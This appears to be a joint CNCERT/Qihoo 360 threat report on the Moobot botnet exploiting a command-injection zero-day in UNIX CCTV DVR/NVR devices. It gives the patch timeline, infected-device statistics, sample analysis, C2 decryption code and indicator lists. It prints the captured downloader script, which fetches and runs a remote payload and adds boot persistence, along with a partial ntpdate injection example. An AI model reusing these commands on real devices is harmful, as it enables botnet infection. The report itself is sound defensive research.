MooBot on the run using another 0 day targeting UNIX CCTV DVR
This report is jointly issued by CNCERT and Qihoo 360
Overview
Moobot is a botnet we first reported in September 2019[1]. It has been pretty active since its appearance and we reported before it has the ability to exploit 0day vulnerabilities[2][3] .
In Jun, we were able to confirm that another 0day had been used by Moobot targeting UNIX CCTV DVR/NVR devices(see below for device list). We notified the manufacture and patch has been issued[ALL265 unix 2.3.7.8B09][NVR unix 2.3.7.8B05][ALL unixip 2.3.4.8B06].
Timeline
- 2020-06-09 We saw the scans targeting the vulnerability
- 2020-06-24 A Moobot sample spread by exploiting this vulnerability was captured by us
- 2020-08-24 Manufacturers released patches
Vulnerability exploitation process
Moobot scans port 8000 through Loader, after locating the right target device, Moobot samples will be dropped via the vulnerabilities.
Vulnerability analysis
Vulnerability type
Remote command injection vulnerability
Vulnerability details
On the vulnerable devices, a gui process runs and listens to port 8000. According to the device manual, we know that this port is the default listening port for DVR Watch, Search, and Setup functions.

The port has the function of remotely updating the system time, which is actually implemented by the gui process calling system commands nptdate. This is where the problem is. When the gui program executes the ntpdate command, the NTP server parameters are not checked, resulting in a command injection vulnerability.

For example, the command ( ntpdate -d -t 1 time.nist.gov& whoami) will lead the execution of whoami command. Part of the payload is as follows, we will not share more details or PoC here due to security concern.
Affected equipment analysis
By scanning the 8000 ports of the entire network, we found about 6k online devices. Most of the equipment is in the United States.
Geographical distribution of affected equipment
4529 United_States
789 Republic_of_Korea
84 Canada
73 Japan
66 Netherlands
56 Australia
55 Germany
31 United_Kingdom
23 Viet_Nam
19 Malaysia
15 Saudi_Arabia
15 Czech
14 Switzerland
11 China
Known affected devices:
51 PVT-N5UNIXDVR 1
28 PVT-8MUNIXDVR 1
28 NVST-ILUNIXDVR 1
25 NVST-ILUNIXNVR 1
22 Magic-U-8M5UNIXDVR 1
14 NVST-IPUNIXNVR 1
13 NVST-IPUNIXDVR 1
9 Magic-T-8M5UNIXDVR 1
9 HD-Analog3RDVR 1
6 Magic-QXUNIXDVR 1
2 Magic-U-8M5UNIXDVR 2
1 PVT-8MUNIXDVR
1 NVR3RGPardisNVR
1 Magic-U-8M5UNIXBoca DVR
1 MER-28N16ENEODVR 1
1 MER-28N08ENEODVR 1
Sample analysis
Verdict:Downloader
MD5:af3720d0141d246bd3ede434f7a14dcb
ASCII text, with CRLF line terminators
af3720d0141d246bd3ede434f7a14dcb It is a download script, the content is as follows:
s=o;cd /cmslite;wget http://205.185.116.68/boot -O-|gzip -d > ."$s";chmod +x ."$s";./."$s" balloon;
echo -e "echo \"Starting logging\"\nklogd\nsyslogd -O /dvr/message -s 4000\n/cmslite/.o balloon;" > /etc/init.d/S11log
It can be seen that the main function of Downloader is
- Download Moobot sample
- Achieve persistence
It is worth mentioning that the downloaded Moobot samples are compressed, which to some extent affect the security products' detection of samples at the network traffic level.
Verdict:Moobot_leet
MD5:fb96c74e0548bd41621ea0dd98e8b2bb
ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, stripped
Packer:No
Lib:uclibc

fb96c74e0548bd41621ea0dd98e8b2bb It is a Moobot variant, based on the reuse of LeetHozer's encryption method, we call it Moobot_leet. Moobot_leet is very similar to Mirai at the host behavior level and has no real highlights, so in this blog we will just talk about its encryption method and communication protocol, we see the sample uses Tor Proxy, and a large number of proxy nodes are embedded, and Tor-C2 is encrypted.
Encryption method

Moobot_leet divides Tor-C2 into two parts: prefix (16 bytes) and suffix (7 bytes), which exist in different positions of the sample. LeetHozer's encryption method is being adopted, and the correct Tor-C2 can only be decrypted by combining the two parts.
The decryption method is as follows:
xorkey="qE6MGAbI"
def decode_str(ctxt):
for i in range(0,len(xorkey)):
plain=""
size=len(ctxt)
for idx in range(0, size):
ch=ord(ctxt[idx])
ch ^=(ord(xorkey[i]) + idx )
plain += chr(ch)
ctxt=plain
return ctxt
Take prefix( 0D 02 50 08 10 18 12 06 17 17 61 77 7A 79 6A 97) and suffix( CC 81 88 BB BD B8 DE) as examples, splicing to get ciphertext( 0D 02 50 08 10 18 12 06 17 17 61 77 7A 79 6A 97 CC 81 88 BB BD B8 DE), decryption can get Tor-C2 as ol6zbnlduigehodu.onion.

The strange thing is that from the code level ( random mod 7), it can be seen that there should be 7 Tor-C2, but there are only 3 in the actual sample, which will cause the bot to access the non legit Tor-C2. We guess it may be a method used to disrupt security researchers & to throw false negative to the sandbox IOC automatic extraction system.
Communication protocol

An overview of Moobot_leet network traffic is as follows
First, establish a connection with the built-in proxy node of the sample, then establish a connection with Tor-C2, and finally use the normal Moobot communication protocol to notify C2 it is alive and can receive the attack command issued by C2.
1. Establish a connection with the proxy, the port is 9050
The list of hardcode proxy nodes in the sample is as follows:
1.26.150.133
104.45.52.37
107.21.38.230
12.11.175.187
128.199.45.26
13.50.100.110
136.243.69.28
138.68.107.137
158.69.33.149
165.22.117.234
173.212.249.65
185.242.114.206
193.29.187.226
193.70.77.132
20.188.45.175
3.8.5.177
31.6.69.162
35.153.180.187
35.158.231.234
4.21.119.186
45.137.22.80
45.14.148.239
46.101.216.75
5.138.113.101
5.252.225.249
51.11.247.88
51.15.239.174
51.75.144.59
51.77.148.172
62.149.14.80
79.130.136.67
80.241.212.116
82.146.61.193
82.230.81.131
86.177.24.148
89.163.146.187
89.217.41.145
9.43.47.135
9.43.47.39
90.93.30.29
91.228.218.66
92.222.76.104
92.29.22.186
93.104.211.123
94.100.28.172
2. Establish a connection with C2 through Tor-Proxy protocol
The sample hardcode Tor-C2 list is as follows:
ol6zbnlduigehodu.onion:1900
uajl7qmdquxaramd.onion:554
nhez3ihtwxwthjkm.onion:21
3. Communicate with C2 through the Moobot protocol, the specific go live, heartbeat, and attack packet are as follows
msg parsing
----------------------------------------------------------------
33 66 99 -----> hardcoded magic
07 -----> group string length
62 61 6c 6c 6f 6f 6e -----> group string,here it is "balloon"
msg parsing
----------------------------------------------------------------
c7 15 3a fa -----> random 4 bytes msg from bot
c7 15 3a fa -----> 4 bytes msg from c2
- The attack command is similar to mirai
00000000: 01 00 00 00 3C 01 C2 0F 92 0C 20 02 01 00 05 32 ....<..... ....2
00000010: 38 30 31 35 02 00 04 31 34 36 30 02 1C 8015...1460..
Moobot DDoS campaign

Moobot's DDoS attacks are active all year round, and our previous article also introduced Moobot's attacks [1] . Here are the DDoS targets launched by Moobot.(we noticed electrum.hodlister.co has been attacked from this Moobot nonstop for a few months now)
Contact us
Readers are always welcomed to reach us on twitter or email us to netlab at 360 dot cn.
IoC
Tor-C2
djq6cvwigo7l7q62.onion:194
dl3ochoifo77lsak.onion:1553
krjn77m6demafp77.onion:6969
mvo4y3vr7xuxhwcf.onion:21
nhez3ihtwxwthjkm.onion:21
ol6zbnlduigehodu.onion:1900
stmptmmm27tco3oh.onion:115
tto6kqp6nsto5din.onion:17
uajl7qmdquxaramd.onion:554
wsvo6jwd3spsb4us.onion:1900
Sample MD5
022081bc7f49b4aa5c4b36982390cd97
05764c4d5ec37575d5fd3efe95cf3458
260bda811c00dac88b4f5a35e9939760
30416eae1f1922b28d93be8078b25ba0
348acf45ccb313f6c5d34ca5f68f5e13
3e9ae33e0d5c36f7cd5f576233d83f26
4d785886039cbca5372068377f72da43
565c0456c7fbb393ec483c648155b119
655b56b345799f99b614e23128942b92
7735289d33d14644fea27add188093ea
7988a73a4b5ccb7ca9b98dc633b8c0c6
b2c66c2831173b1117467fdabc78241e
bb27f755238528fc3c6386287a5c74a7
bff215a95f088672ad13933a1de70861
cb428a513275b5e969353596deb7383d
cf3602498c49caa902d87579fd420098
e24dc070a4d90a7b01389de9f2805b2b
fe0488ec71ee04ddb47792cae199595b
Downloader URL
http[://104.244.78.131/boot
http[://104.244.78.131/fre
http[://107.189.10.28/boot
http[://107.189.10.28/fre
http[://141.164.63.40/boot
http[://141.164.63.40/fre
http[://172.104.105.205/boot
http[://185.216.140.70/fre
http[://185.216.140.70/t
http[://185.39.11.84/fre
http[://89.248.174.166/t
http[://92.223.73.55/fre
http[://ape.run/dtf/b
http[://ape.run/fre
http[://c.uglykr.xyz/fre
http[://kreb.xyz/fre
http[://osrq.xyz/dtf/b
http[://osrq.xyz/fre
Scanner IP
176.126.175.10 AS47540|EURODC-AS Romania|Romania|Unknown
176.126.175.8 AS47540|EURODC-AS Romania|Romania|Unknown
185.107.80.202 AS43350|NForce_Entertainment_B.V. Netherlands|North_Brabant|Steenbergen
185.107.80.203 AS43350|NForce_Entertainment_B.V. Netherlands|North_Brabant|Steenbergen
185.107.80.34 AS43350|NForce_Entertainment_B.V. Netherlands|North_Brabant|Steenbergen
185.107.80.62 AS43350|NForce_Entertainment_B.V. Netherlands|North_Brabant|Steenbergen
185.39.11.84 AS62355|Network_Dedicated_SAS Netherlands|North_Holland|Wormer
212.224.124.178 AS44066|First_Colo_GmbH Germany|Hesse|Frankfurt
89.248.174.165 AS202425|IP_Volume_inc Netherlands|North_Holland|Wormer
89.248.174.166 AS202425|IP_Volume_inc Netherlands|North_Holland|Wormer
89.248.174.203 AS202425|IP_Volume_inc Netherlands|North_Holland|Wormer
92.223.73.136 AS199524|G-Core_Labs_S.A. Republic_of_Korea|Seoul|Unknown
92.223.73.54 AS199524|G-Core_Labs_S.A. Republic_of_Korea|Seoul|Unknown
92.223.73.55 AS199524|G-Core_Labs_S.A. Republic_of_Korea|Seoul|Unknown
92.223.73.72 AS199524|G-Core_Labs_S.A. Republic_of_Korea|Seoul|Unknown